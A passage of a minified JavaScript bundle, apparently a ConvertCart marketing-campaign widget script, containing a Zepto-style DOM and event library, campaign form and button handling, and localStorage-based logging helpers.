(()=>{var e,t,n=[e=>{"use strict";var t=function(){var e,t,n,i,r,a,s=[],o=s.concat,c=s.filter,l=s.slice,p=window.document,d={},u={},h={"column-count":1,columns:1,"font-weight":1,"line-height":1,opacity:1,"z-index":1,zoom:1},f=/^\s*<(\w+|!)[^>]*>/,m=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,g=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,v=/^(?:body|html)$/i,b=/([A-Z])/g,x=["val","css","html","text","data","width","height","offset"],w=p.createElement("table"),y=p.createElement("tr"),k={tr:p.createElement("tbody"),tbody:w,thead:w,tfoot:w,td:y,th:y,"*":p.createElement("div")},S=/^[\w-]*$/,C={},_=C.toString,E={},T=p.createElement("div"),P=Array.isArray||function(e){return e instanceof Array};function M(e){return null==e?String(e):C[_.call(e)]||"object"}function $(e){return"function"==M(e)}function z(e){return null!=e&&e==e.window}function I(e){return null!=e&&e.nodeType==e.DOCUMENT_NODE}function O(e){return"object"==M(e)}function L(e){return O(e)&&!z(e)&&Object.getPrototypeOf(e)==Object.prototype}function N(e){var t=!!e&&"length"in e&&e.length,i=n.type(e);return"function"!=i&&!z(e)&&("array"==i||0===t||"number"==typeof t&&t>0&&t-1 in e)}function A(e){return e.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()}function R(e){return e in u?u[e]:u[e]=new RegExp("(^|\\s)"+e+"(\\s|$)")}function D(e,t){return"number"!=typeof t||h[A(e)]?t:t+"px"}function H(e){return"children"in e?l.call(e.children):n.map(e.childNodes,(function(e){if(1==e.nodeType)return e}))}function j(e,t){var n,i=e?e.length:0;for(n=0;n<i;n++)this[n]=e[n];this.length=i,this.selector=t||""}function F(n,i,r){for(t in i)r&&(L(i[t])||P(i[t]))?(L(i[t])&&!L(n[t])&&(n[t]={}),P(i[t])&&!P(n[t])&&(n[t]=[]),F(n[t],i[t],r)):i[t]!==e&&(n[t]=i[t])}function B(e,t){return null==t?n(e):n(e).filter(t)}function q(e,t,n,i){return $(t)?t.call(e,n,i):t}function V(e,t,n){null==n?e.removeAttribute(t):e.setAttribute(t,n)}function W(t,n){var i=t.className||"",r=i&&i.baseVal!==e;if(n===e)return r?i.baseVal:i;r?i.baseVal=n:t.className=n}function G(e){try{return e?"true"==e||"false"!=e&&("null"==e?null:+e+""==e?+e:/^[\[\{]/.test(e)?n.parseJSON(e):e):e}catch(t){return e}}function Y(e,t){t(e);for(var n=0,i=e.childNodes.length;n<i;n++)Y(e.childNodes[n],t)}return E.matches=function(e,t){if(!t||!e||1!==e.nodeType)return!1;var n=e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.oMatchesSelector||e.matchesSelector;if(n)return n.call(e,t);var i,r=e.parentNode,a=!r;return a&&(r=T).appendChild(e),i=~E.qsa(r,t).indexOf(e),a&&T.removeChild(e),i},r=function(e){return e.replace(/-+(.)?/g,(function(e,t){return t?t.toUpperCase():""}))},a=function(e){return c.call(e,(function(t,n){return e.indexOf(t)==n}))},E.fragment=function(t,i,r){var a,s,o;return m.test(t)&&(a=n(p.createElement(RegExp.$1))),a||(t.replace&&(t=t.replace(g,"<$1></$2>")),i===e&&(i=f.test(t)&&RegExp.$1),i in k||(i="*"),(o=k[i]).innerHTML=""+t,a=n.each(l.call(o.childNodes),(function(){o.removeChild(this)}))),L(r)&&(s=n(a),n.each(r,(function(e,t){x.indexOf(e)>-1?s[e](t):s.attr(e,t)}))),a},E.Z=function(e,t){return new j(e,t)},E.isZ=function(e){return e instanceof E.Z},E.init=function(t,i){var r,a;if(!t)return E.Z();if("string"==typeof t)if("<"==(t=t.trim())[0]&&f.test(t))r=E.fragment(t,RegExp.$1,i),t=null;else{if(i!==e)return n(i).find(t);r=E.qsa(p,t)}else{if($(t))return n(p).ready(t);if(E.isZ(t))return t;if(P(t))a=t,r=c.call(a,(function(e){return null!=e}));else if(O(t))r=[t],t=null;else if(f.test(t))r=E.fragment(t.trim(),RegExp.$1,i),t=null;else{if(i!==e)return n(i).find(t);r=E.qsa(p,t)}}return E.Z(r,t)},(n=function(e,t){return E.init(e,t)}).extend=function(e){var t,n=l.call(arguments,1);return"boolean"==typeof e&&(t=e,e=n.shift()),n.forEach((function(n){F(e,n,t)})),e},E.qsa=function(e,t){var n,i="#"==t[0],r=!i&&"."==t[0],a=i||r?t.slice(1):t,s=S.test(a);return e.getElementById&&s&&i?(n=e.getElementById(a))?[n]:[]:1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType?[]:l.call(s&&!i&&e.getElementsByClassName?r?e.getElementsByClassName(a):e.getElementsByTagName(t):e.querySelectorAll(t))},n.contains=p.documentElement.contains?function(e,t){return e!==t&&e.contains(t)}:function(e,t){for(;t&&(t=t.parentNode);)if(t===e)return!0;return!1},n.type=M,n.isFunction=$,n.isWindow=z,n.isArray=P,n.isPlainObject=L,n.isEmptyObject=function(e){var t;for(t in e)return!1;return!0},n.isNumeric=function(e){var t=Number(e),n=typeof e;return null!=e&&"boolean"!=n&&("string"!=n||e.length)&&!isNaN(t)&&isFinite(t)||!1},n.inArray=function(e,t,n){return s.indexOf.call(t,e,n)},n.camelCase=r,n.trim=function(e){return null==e?"":String.prototype.trim.call(e)},n.uuid=0,n.support={},n.expr={},n.noop=function(){},n.map=function(e,t){var i,r,a,s,o=[];if(N(e))for(r=0;r<e.length;r++)null!=(i=t(e[r],r))&&o.push(i);else for(a in e)null!=(i=t(e[a],a))&&o.push(i);return(s=o).length>0?n.fn.concat.apply([],s):s},n.each=function(e,t){var n,i;if(N(e)){for(n=0;n<e.length;n++)if(!1===t.call(e[n],n,e[n]))return e}else for(i in e)if(!1===t.call(e[i],i,e[i]))return e;return e},n.grep=function(e,t){return c.call(e,t)},window.JSON&&(n.parseJSON=JSON.parse),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),(function(e,t){C["[object "+t+"]"]=t.toLowerCase()})),n.fn={constructor:E.Z,length:0,forEach:s.forEach,reduce:s.reduce,push:s.push,sort:s.sort,splice:s.splice,indexOf:s.indexOf,concat:function(){var e,t,n=[];for(e=0;e<arguments.length;e++)t=arguments[e],n[e]=E.isZ(t)?t.toArray():t;return o.apply(E.isZ(this)?this.toArray():this,n)},map:function(e){return n(n.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return n(l.apply(this,arguments))},ready:function(e){if("complete"===p.readyState||"loading"!==p.readyState&&!p.documentElement.doScroll)setTimeout((function(){e(n)}),0);else{var t=function(){p.removeEventListener("DOMContentLoaded",t,!1),window.removeEventListener("load",t,!1),e(n)};p.addEventListener("DOMContentLoaded",t,!1),window.addEventListener("load",t,!1)}return this},get:function(t){return t===e?l.call(this):this[t>=0?t:t+this.length]},toArray:function(){return this.get()},size:function(){return this.length},remove:function(){return this.each((function(){null!=this.parentNode&&this.parentNode.removeChild(this)}))},each:function(e){for(let t=0;t<this.length;t+=1){const n=this[t];if(!1===e.call(n,t,n))break}return this},filter:function(e){return $(e)?this.not(this.not(e)):n(c.call(this,(function(t){return E.matches(t,e)})))},add:function(e,t){return n(a(this.concat(n(e,t))))},is:function(e){return this.length>0&&E.matches(this[0],e)},not:function(t){var i=[];if($(t)&&t.call!==e)this.each((function(e){t.call(this,e)||i.push(this)}));else{var r="string"==typeof t?this.filter(t):N(t)&&$(t.item)?l.call(t):n(t);this.forEach((function(e){r.indexOf(e)<0&&i.push(e)}))}return n(i)},has:function(e){return this.filter((function(){return O(e)?n.contains(this,e):n(this).find(e).size()}))},eq:function(e){return-1===e?this.slice(e):this.slice(e,+e+1)},first:function(){var e=this[0];return e&&!O(e)?e:n(e)},last:function(){var e=this[this.length-1];return e&&!O(e)?e:n(e)},find:function(e){var t=this;return e?"object"==typeof e?n(e).filter((function(){var e=this;return s.some.call(t,(function(t){return n.contains(t,e)}))})):1==this.length?n(E.qsa(this[0],e)):this.map((function(){return E.qsa(this,e)})):n()},closest:function(e,t){var i=[],r="object"==typeof e&&n(e);return this.each((function(n,a){for(;a&&!(r?r.indexOf(a)>=0:E.matches(a,e));)a=a!==t&&!I(a)&&a.parentNode;a&&i.indexOf(a)<0&&i.push(a)})),n(i)},parents:function(e){for(var t=[],i=this;i.length>0;)i=n.map(i,(function(e){if((e=e.parentNode)&&!I(e)&&t.indexOf(e)<0)return t.push(e),e}));return B(t,e)},parent:function(e){return B(a(this.pluck("parentNode")),e)},children:function(e){return B(this.map((function(){return H(this)})),e)},contents:function(){return this.map((function(){return this.contentDocument||l.call(this.childNodes)}))},siblings:function(e){return B(this.map((function(e,t){return c.call(H(t.parentNode),(function(e){return e!==t}))})),e)},empty:function(){return this.each((function(){this.innerHTML=""}))},pluck:function(e){return n.map(this,(function(t){return t[e]}))},showOrHide:function(e){const t="zeptoPrevDisplay",n="none";return this.each((function(){const i=this.style,r=i.display;var a,s,o;e||r===n||(this[t]=r),i.display=e?r===n&&this[t]||(a=this.nodeName,d[a]||(s=p.createElement(a),p.body.appendChild(s),o=getComputedStyle(s,"").getPropertyValue("display"),s.parentNode.removeChild(s),"none"==o&&(o="block"),d[a]=o),d[a]):n}))},show:function(){return this.showOrHide(!0)},replaceWith:function(e){return this.before(e).remove()},wrap:function(e){var t=$(e);if(this[0]&&!t)var i=n(e).get(0),r=i.parentNode||this.length>1;return this.each((function(a){n(this).wrapAll(t?e.call(this,a):r?i.cloneNode(!0):i)}))},wrapAll:function(e){if(this[0]){var t;for(n(this[0]).before(e=n(e));(t=e.children()).length;)e=t.first();n(e).append(this)}return this},wrapInner:function(e){var t=$(e);return this.each((function(i){var r=n(this),a=r.contents(),s=t?e.call(this,i):e;a.length?a.wrapAll(s):r.append(s)}))},unwrap:function(){return this.parent().each((function(){n(this).replaceWith(n(this).children())})),this},clone:function(){return this.map((function(){return this.cloneNode(!0)}))},hide:function(){return this.showOrHide(!1)},toggle:function(t){return this.each((function(){var i=n(this);(t===e?"none"==i.css("display"):t)?i.show():i.hide()}))},prev:function(e){return n(this.pluck("previousElementSibling")).filter(e||"*")},next:function(e){return n(this.pluck("nextElementSibling")).filter(e||"*")},html:function(e){return 0 in arguments?this.each((function(t){var i=this.innerHTML;n(this).empty().append(q(this,e,t,i))})):0 in this?this[0].innerHTML:null},text:function(e){return 0 in arguments?this.each((function(t){var n=q(this,e,t,this.textContent);this.textContent=null==n?"":""+n})):0 in this?this.pluck("textContent").join(""):""},attr:function(n,i){var r;return"string"!=typeof n||1 in arguments?this.each((function(e){if(1===this.nodeType)if(O(n))for(t in n)V(this,t,n[t]);else V(this,n,q(this,i,e,this.getAttribute(n)))})):0 in this&&1==this[0].nodeType&&null!=(r=this[0].getAttribute(n))?r:e},removeAttr:function(e){return this.each((function(){1===this.nodeType&&e.split(" ").forEach((function(e){V(this,e)}),this)}))},prop:function(e,t){return 1 in arguments?this.each((function(n){this[e]=q(this,t,n,this[e])})):this[0]&&this[0][e]},removeProp:function(e){return this.each((function(){delete this[e]}))},data:function(t,n){var i="data-"+t.replace(b,"-$1").toLowerCase(),r=1 in arguments?this.attr(i,n):this.attr(i);return null!==r?G(r):e},val:function(e){return 0 in arguments?(null==e&&(e=""),this.each((function(t){this.value=q(this,e,t,this.value)}))):this[0]&&(this[0].multiple?n(this[0]).find("option").filter((function(){return this.selected})).pluck("value"):this[0].value)},offset:function(e){if(e)return this.each((function(t){var i=n(this),r=q(this,e,t,i.offset()),a=i.offsetParent().offset(),s={top:r.top-a.top,left:r.left-a.left};"static"==i.css("position")&&(s.position="relative"),i.css(s)}));if(!this.length)return null;if(p.documentElement!==this[0]&&!n.contains(p.documentElement,this[0]))return{top:0,left:0};var t=this[0].getBoundingClientRect();return{left:t.left+window.pageXOffset,top:t.top+window.pageYOffset,width:Math.round(t.width),height:Math.round(t.height)}},css:function(e,i){if(arguments.length<2){var a=this[0];if("string"==typeof e){if(!a)return;return a.style[r(e)]||getComputedStyle(a,"").getPropertyValue(e)}if(P(e)){if(!a)return;var s={},o=getComputedStyle(a,"");return n.each(e,(function(e,t){s[t]=a.style[r(t)]||o.getPropertyValue(t)})),s}}var c="";if("string"==M(e))i||0===i?c=A(e)+":"+D(e,i):this.each((function(){this.style.removeProperty(A(e))}));else for(t in e)e[t]||0===e[t]?c+=A(t)+":"+D(t,e[t])+";":this.each((function(){this.style.removeProperty(A(t))}));return this.each((function(){this.style.cssText+=";"+c}))},index:function(e){return e?this.indexOf(n(e)[0]):this.parent().children().indexOf(this[0])},hasClass:function(e){return!!e&&s.some.call(this,(function(e){return this.test(W(e))}),R(e))},addClass:function(e){return e?this.each((function(t){if("className"in this){i=[];var r=W(this);q(this,e,t,r).split(/\s+/g).forEach((function(e){n(this).hasClass(e)||i.push(e)}),this),i.length&&W(this,r+(r?" ":"")+i.join(" "))}})):this},removeClass:function(t){return this.each((function(n){if("className"in this){if(t===e)return W(this,"");i=W(this),q(this,t,n,i).split(/\s+/g).forEach((function(e){i=i.replace(R(e)," ")})),W(this,i.trim())}}))},toggleClass:function(t,i){return t?this.each((function(r){var a=n(this);q(this,t,r,W(this)).split(/\s+/g).forEach((function(t){(i===e?!a.hasClass(t):i)?a.addClass(t):a.removeClass(t)}))})):this},scrollTop:function(t){if(this.length){var n="scrollTop"in this[0];return t===e?n?this[0].scrollTop:this[0].pageYOffset:this.each(n?function(){this.scrollTop=t}:function(){this.scrollTo(this.scrollX,t)})}},scrollLeft:function(t){if(this.length){var n="scrollLeft"in this[0];return t===e?n?this[0].scrollLeft:this[0].pageXOffset:this.each(n?function(){this.scrollLeft=t}:function(){this.scrollTo(t,this.scrollY)})}},position:function(){if(this.length){var e=this[0],t=this.offsetParent(),i=this.offset(),r=v.test(t[0].nodeName)?{top:0,left:0}:t.offset();return i.top-=parseFloat(n(e).css("margin-top"))||0,i.left-=parseFloat(n(e).css("margin-left"))||0,r.top+=parseFloat(n(t[0]).css("border-top-width"))||0,r.left+=parseFloat(n(t[0]).css("border-left-width"))||0,{top:i.top-r.top,left:i.left-r.left}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent||p.body;e&&!v.test(e.nodeName)&&"static"==n(e).css("position");)e=e.offsetParent;return e}))}},n.fn.detach=n.fn.remove,["width","height"].forEach((function(t){var i=t.replace(/./,(function(e){return e[0].toUpperCase()}));n.fn[t]=function(r){var a,s=this[0];return r===e?z(s)?s["inner"+i]:I(s)?s.documentElement["scroll"+i]:(a=this.offset())&&a[t]:this.each((function(e){(s=n(this)).css(t,q(this,r,e,s[t]()))}))}})),["after","prepend","before","append"].forEach((function(t,i){var r=i%2;n.fn[t]=function(){var t,a,s=n.map(arguments,(function(i){var r=[];return"array"==(t=M(i))?(i.forEach((function(t){return t.nodeType!==e?r.push(t):n.zepto.isZ(t)?r=r.concat(t.get()):void(r=r.concat(E.fragment(t)))})),r):"object"==t||null==i?i:E.fragment(i)})),o=this.length>1;return s.length<1?this:this.each((function(e,t){a=r?t:t.parentNode,t=0==i?t.nextSibling:1==i?t.firstChild:2==i?t:null;var c=n.contains(p.documentElement,a);s.forEach((function(e){if(o)e=e.cloneNode(!0);else if(!a)return n(e).remove();a.insertBefore(e,t),c&&Y(e,(function(e){if(!(null==e.nodeName||"SCRIPT"!==e.nodeName.toUpperCase()||e.type&&"text/javascript"!==e.type||e.src)){var t=e.ownerDocument?e.ownerDocument.defaultView:window;t.eval.call(t,e.innerHTML)}}))}))}))},n.fn[r?t+"To":"insert"+(i?"Before":"After")]=function(e){return n(e)[t](this),this}})),E.Z.prototype=j.prototype=n.fn,E.uniq=a,E.deserializeValue=G,n.zepto=E,n}();!function(e){var t,n=1,i=Array.prototype.slice,r=e.isFunction,a=function(e){return"string"==typeof e},s={},o={},c="onfocusin"in window,l={focus:"focusin",blur:"focusout"},p={mouseenter:"mouseover",mouseleave:"mouseout"};function d(e){return e._zid||(e._zid=n++)}function u(e,t,n,i){if((t=h(t)).ns)var r=(a=t.ns,new RegExp("(?:^| )"+a.replace(" "," .* ?")+"(?: |$)"));var a;return(s[d(e)]||[]).filter((function(e){return e&&(!t.e||e.e==t.e)&&(!t.ns||r.test(e.ns))&&(!n||d(e.fn)===d(n))&&(!i||e.sel==i)}))}function h(e){var t=(""+e).split(".");return{e:t[0],ns:t.slice(1).sort().join(" ")}}function f(e,t){return e.del&&!c&&e.e in l||!!t}function m(e){return p[e]||c&&l[e]||e}function g(n,i,r,a,o,c,l){var u=d(n),g=s[u]||(s[u]=[]);i.split(/\s/).forEach((function(i){if("ready"==i)return e(document).ready(r);var s=h(i);s.fn=r,s.sel=o,s.e in p&&(r=function(t){var n=t.relatedTarget;if(!n||n!==this&&!e.contains(this,n))return s.fn.apply(this,arguments)}),s.del=c;var d=c||r;s.proxy=function(e){if(!(e=k(e)).isImmediatePropagationStopped()){e.data=a;var i=d.apply(n,e._args==t?[e]:[e].concat(e._args));return!1===i&&(e.preventDefault(),e.stopPropagation()),i}},s.i=g.length,g.push(s),"addEventListener"in n&&n.addEventListener(m(s.e),s.proxy,f(s,l))}))}function v(e,t,n,i,r){var a=d(e);(t||"").split(/\s/).forEach((function(t){u(e,t,n,i).forEach((function(t){delete s[a][t.i],"removeEventListener"in e&&e.removeEventListener(m(t.e),t.proxy,f(t,r))}))}))}o.click=o.mousedown=o.mouseup=o.mousemove="MouseEvents",e.event={add:g,remove:v},e.proxy=function(t,n){var s=2 in arguments&&i.call(arguments,2);if(r(t)){var o=function(){return t.apply(n,s?s.concat(i.call(arguments)):arguments)};return o._zid=d(t),o}if(a(n))return s?(s.unshift(t[n],t),e.proxy.apply(null,s)):e.proxy(t[n],t);throw new TypeError("expected function")};var b=function(){return!0},x=function(){return!1},w=/^([A-Z]|returnValue$|layer[XY]$|webkitMovement[XY]$)/,y={preventDefault:"isDefaultPrevented",stopImmediatePropagation:"isImmediatePropagationStopped",stopPropagation:"isPropagationStopped"};function k(n,i){if(i||!n.isDefaultPrevented){i||(i=n),e.each(y,(function(e,t){var r=i[e];n[e]=function(){return this[t]=b,r&&r.apply(i,arguments)},n[t]=x}));try{n.timeStamp||(n.timeStamp=Date.now())}catch(e){}(i.defaultPrevented!==t?i.defaultPrevented:"returnValue"in i?!1===i.returnValue:i.getPreventDefault&&i.getPreventDefault())&&(n.isDefaultPrevented=b)}return n}function S(e){var n,i={originalEvent:e};for(n in e)w.test(n)||e[n]===t||(i[n]=e[n]);return k(i,e)}e.fn.on=function(n,s,o,c,l){var p,d,u=this;return n&&!a(n)?(e.each(n,(function(e,t){u.on(e,s,o,t,l)})),u):(a(s)||r(c)||!1===c||(c=o,o=s,s=t),c!==t&&!1!==o||(c=o,o=t),!1===c&&(c=x),u.each((function(t,r){l&&(p=function(e){return v(r,e.type,c),c.apply(this,arguments)}),s&&(d=function(t){var n,a=e(t.target).closest(s,r).get(0);if(a&&a!==r)return n=e.extend(S(t),{currentTarget:a,liveFired:r}),(p||c).apply(a,[n].concat(i.call(arguments,1)))}),g(r,n,c,o,s,d||p)})))},e.fn.off=function(n,i,s){var o=this;return n&&!a(n)?(e.each(n,(function(e,t){o.off(e,i,t)})),o):(a(i)||r(s)||!1===s||(s=i,i=t),!1===s&&(s=x),o.each((function(){v(this,n,s,i)})))},e.fn.trigger=function(t,n){return(t=a(t)||e.isPlainObject(t)?e.Event(t):k(t))._args=n,this.each((function(){t.type in l&&"function"==typeof this[t.type]?this[t.type]():"dispatchEvent"in this?this.dispatchEvent(t):e(this).triggerHandler(t,n)}))},e.fn.triggerHandler=function(t,n){var i,r;return this.each((function(s,o){(i=S(a(t)?e.Event(t):t))._args=n,i.target=o,e.each(u(o,t.type||t),(function(e,t){if(r=t.proxy(i),i.isImmediatePropagationStopped())return!1}))})),r},e.Event=function(e,t){a(e)||(e=(t=e).type);var n=document.createEvent(o[e]||"Events"),i=!0;if(t)for(var r in t)"bubbles"==r?i=!!t[r]:n[r]=t[r];return n.initEvent(e,i,!0),k(n)}}(t),t.fn.focus=function(){return this.length&&this.get(0).focus(),this},e.exports=t},(e,t,n)=>{"use strict";const i=n(0),r=n(121),a=n(19),s={},o=Promise,c=e=>(window.ccPromiseAll||o.all.bind(o))(e),l=window,p=["used","expired","submitted","completed","cancelled"];function d(e){return p.indexOf(e)>=0}function u(e,t){const n=e.find(t);return i.zepto.matches(e.get(0),t)?n.add(e):n}const h=/\brand-id-/g;function f(e,t){const n=i(t);return function(e){const{readyState:t}=e.contentWindow.document;return"complete"===t||"interactive"===t?o.resolve():new o((t=>i(e).on("load",t)))}(t).then((()=>{const r=n.attr("data-cc-src"),{body:a}=t.contentWindow.document;return i(a).append(e.randomize(e.snippets[r])),e.prepareContent(a)}))}e.exports=class{constructor(e,t){const{campaignState:n}=e;this.props=e,this.ctx=t,this.snippets={},this.jnodes=i([]),this.listeners={},this.randId=function(){let e="";for(let t=0;t<5;t+=1)e+=String.fromCharCode(97+Math.floor(26*Math.random()));return`${e}-`}(),this.ccTopAttr=`${n.id}.${n.variant}`}static needRemote(e){return!d(e.state)}static skipRules(e){return"activated"===e.state}randomize(e){return e.replace(h,this.randId)}updateProps(e){const{state:t}=e.campaignState;this.inserted||d(t)?this.inserted&&this.callListeners(t):(this.inserted=!0,this.render().then((()=>this.postRender&&this.postRender())).then((()=>this.callListeners(t))))}callListeners(e){const t=this.listeners[e];if(t)for(let e=0;e<t.length;e+=1)t[e]()}prepareContent(e){const t=i(e);return t.attr("data-cc-campaign",this.ccTopAttr),this.jnodes=this.jnodes.add(e),e.nodeType===Node.ELEMENT_NODE?(u(t,"*[data-cc-state],*[data-cc-event]").each(((e,t)=>{const n=i(t);"FORM"===n.prop("tagName")?n.on("submit",this.onFormSubmit):n.on("click",this.onBtnClick)})),c(u(t,"iframe[data-cc-src]").map(((e,t)=>f(this,t))).toArray())):null}onBtnClick=e=>{"_blank"!==i(e.currentTarget).attr("target")&&(e.preventDefault(),e.stopPropagation()),this.changeOrEvent(e.currentTarget)};onFormSubmit=e=>{e.preventDefault();const t=e.currentTarget,n=i(t);this.beforeSubmit&&r.validate(n)?this.beforeSubmit(n).then((e=>{e&&(this.postJSON(r.serialize(n)),this.changeOrEvent(t))})):this.submit(t)&&this.changeOrEvent(t)};changeOrEvent(e){const t=i(e),n=t.attr("data-cc-state"),r=t.attr("data-cc-event");if(n)this.props.onChange({state:n});else if(r){const e=`campaign${r[0].toUpperCase()}${r.substr(1)}`;this.triggerEvent({ccEvent:e,dontPersist:!0})}}trigger(e){if("string"==typeof e){let t=e.replace(/^campaign/i,"").replace(/[^a-z.0-9]+/gi,"");t=`campaign${t[0].toUpperCase()}${t.substr(1)}`,this.triggerEvent({ccEvent:t,dontPersist:!0})}else console.error("trigger expects string argument")}triggerEvent(e){if(!/^campaign/.test(e.ccEvent)){let t=e.ccEvent.replace(/[^a-z.0-9]+/gi,"");t=t.substr(0,1).toUpperCase()+t.substr(1),t=`campaign${t}`,e.ccEvent=t,e.dontPersist=!0}this.props.onEvent(e);const t=e.ccEvent.substr(8);this.callListeners(`${t[0].toLowerCase()}${t.substr(1)}`)}setState(e){const t="string"==typeof e?{state:e}:e;this.props.onChange(t)}postJSON(e){const t=this.props.campaignState;e.widgetId=t.id,e.variant=t.variant,e.referrer=l.location.toString(),this.ctx.ccart("send","response",e)}submitJSON(e){this.postJSON(e),this.props.onChange({state:"submitted"})}submit(e){const t=i(e);return!!r.validate(t)&&(this.postJSON(r.serialize(t)),!0)}insertHTML(e,t,n){return a(e,t,this.randomize(n)).then((e=>c(e.map((e=>this.prepareContent(e))))))}destroy(){this.jnodes.remove(),this.postDestroy&&this.postDestroy()}on(e,t){return e.split(/,/).forEach((e=>{e&&(this.listeners[e]=this.listeners[e]||[]).push(t)})),this}getIntervalFunc(){return(e,t)=>{const n=this.ccTopAttr,i=(s[n]||0)+1;if(s[n]=i,i<10){let i=t;return("number"!=typeof i||i<100)&&(i=100,this.ctx.logEvent({event:"jsError",message:`setInterval.invalid.${n}`})),window.setInterval(e,i)}if(10===i)return this.ctx.logEvent({event:"jsError",message:`setInterval.toomany.${n}`}),0}}getDC(){const e=new Date("2018-01-01").getTimezoneOffset();return e<=-240?4:e<=0?3:e<=300?2:1}resizeImg(e,t,n){const i=`https://dc${this.getDC()}.convertcart.com`;if(e){return`${i}/iresize/rs:fit:${t}:${n}:1:1/bg:ffffff/plain/${encodeURIComponent(e)}`}return`http://via.placeholder.com/${t}x${n}?text=IMAGE`}}},(e,t,n)=>{"use strict";const i=window,r=document,a=n(4);function s(e){return(e||"").trim().replace(/\s+/g," ")}function o(e){this.items=e}o.prototype.filter=function(e){const t=[];for(let n=0;n<this.items.length;n++)e(this.items[n],n)&&t.push(this.items[n]);return new o(t)},o.prototype.map$=function(e){const t=[];for(let n=0;n<this.items.length;n++){const i=new o([this.items[n]]);t.push(e(i,n))}return t},o.prototype.each=function(e){for(let t=0;t<this.items.length;t++)e(this.items[t],t);return this},o.prototype.first=function(e){return this.items.length?this.items[0]:e},o.prototype.take=function(e){return new o(this.items.slice(0,e))},o.prototype.find=function(e){const t=[];for(let n=0;n<this.items.length;n++){const i=this.items[n].querySelectorAll(e);for(let e=0;e<i.length;e++)t.push(i[e])}return new o(t)},o.prototype.toArray=function(){return this.items},o.prototype.text=function(){return this.items.length?s(this.items[0].textContent):""},o.prototype.html=function(){return this.items.length?s(this.items[0].innerHTML):""},o.prototype.attr=function(e){return this.items.length?"href"===e?this.items[0].href||"":this.items[0].getAttribute(e)||"":""},o.prototype.prop=function(e){return this.items.length?this.items[0][e]:void 0},o.prototype.val=function(){return this.items.length&&this.items[0].value||""},o.prototype.on=function(e,t){for(let n=0;n<this.items.length;n++){this.items[n].addEventListener(e,t,!1)}return this},o.prototype.len=function(){return this.items.length},o.prototype.show=function(){return this.items.forEach((e=>{e.style.display="block"})),this},o.prototype.hide=function(){return this.items.forEach((e=>{e.style.display="none"})),this},o.prototype.css=function(e,t){return this.items.forEach((n=>{n.style[e]=t})),this},o.prototype.height=function(){return this.items.length?this.items[0].offsetHeight:0},o.prototype.width=function(){return this.items.length?this.items[0].offsetWidth:0},o.prototype.css=function(e,t){return this.items.forEach((n=>{n.style[e]=t})),this},o.prototype.watch=function(e){const t=this,n=new MutationObserver((()=>e(t))),i={childList:!0,characterData:!0,subtree:!0};for(let e=0;e<this.items.length;e++)n.observe(this.items[e],i);e(t)};const c="undefined"!=typeof HTMLDocument;function l(){if(1===arguments.length){const e=arguments[0];if(e===i||e instanceof HTMLElement||e&&e.querySelector||c&&e instanceof HTMLDocument)return new o([e])}const e=arguments.length<=1?r:arguments[0],t=arguments.length<=1?arguments[0]:arguments[1];let n=[];return e&&(n=[].slice.call(e.querySelectorAll(t))),new o(n)}l.log=a.l,l.win=l(i),l.doc=l(r),l.equals=n(11),l.assign=n(35),l.docReady=n(36),l.waitFor=n(5),l.store=n(7),l.retry=n(37),l.rpt=n(8).rpt,l.throw=()=>{throw new Error("ball")},e.exports=l},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getAllTabIds:function(){return h},getLogs:function(){return u},log:function(){return p},removeEvents:function(){return f},storeLog:function(){return d}});const i=n(20),r=n(12),a=n(13),s="cc-ts-",o=new RegExp(`^${s}`),c=100;let l=0;function p(e){const t=(0,i.getPageId)(),n=`${t}.${l}`;if(l+=1,l<c){const i=(0,a.getTabId)();d(i,{...e,tabId:i,pageId:t,eventId:n,genAt:Date.now()})}return n}function d(e,t){const n=`${s}${e}`,i=(0,r.getStorage)(),a=i.get(n)||[];a.push(t),i.set(n,a)}function u(e){const t=`${s}${e}`;return(0,r.getStorage)().get(t)||[]}function h(){const e=(0,r.getStorage)();return(e.getKeys()||[]).filter((e=>o.test(e))).filter((t=>Array.isArray(e.get(t)))).map((e=>e.substr(s.length)))}function f(e,t){const n=(0,r.getStorage)(),i=`${s}${e}`,a=(n.get(i)||[]).filter((e=>function(e,t){return e.every((e=>e.eventId!==t))}(t,e.eventId)));a.length?n.set(i,a):n.remove(i)}},(e,t)=>{"use strict";const n=window,i=document;let r=!1,a=null;function s(){const e=Date.now(),t=(e-a).toString(),n="     ".substr(0,5-t.length);return a=e,`${n}+${t}`}let o=null;function c(){r=!0;if(/\[native code\]/.test(n.console.log.toString()))o=n.console;else{const e=i.createElement("iframe");e.style.display="none",i.body&&i.body.appendChild(e),o=e.contentWindow&&e.contentWindow.console}}function l(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];r&&o&&o[e]&&o[e].apply(o,[s()].concat(n))}t.enableTemp=c,t.l=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("log",...t)},t.i=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("info",...t)},t.w=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("warn",...t)},t.e=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("error",...t)},t.enable=function(){localStorage.setItem("ccart-debug","true"),c(),l("log","logging activated.")},t.init=function(){n.localStorage&&"true"===n.localStorage.getItem("ccart-debug")&&c(),a=Date.now(),l("log","Logging started.")}},e=>{"use strict";const t=document,n=Promise;e.exports=function(e){return new n((n=>{let i=0;!function r(){if("complete"===t.readyState)n(t.querySelector(e));else{const a=t.querySelector(e);if(a)n(a);else{i+=1;const e=Math.min(1e3,Math.round(100*(1+i/5)));setTimeout(r,e)}}}()}))}},(e,t,n)=>{"use strict";const i=n(30),r=n(10),a=n(7),s=window.location;let o=null,c=null;const 